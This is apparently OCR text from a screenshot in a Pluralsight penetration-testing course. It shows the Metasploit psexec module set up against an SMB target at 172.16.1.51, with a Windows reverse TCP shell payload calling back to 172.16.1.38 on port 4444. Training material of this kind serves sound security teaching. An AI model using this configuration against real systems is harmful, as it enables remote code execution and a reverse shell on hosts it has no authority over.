 File Edit View Search Terminal Help
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.1.51 yes The target address
RPORT 445 yes Set the SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target f
or pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST 172.16.1.38 yes The listen address
LPORT 4444 yes The listen port
pluralsight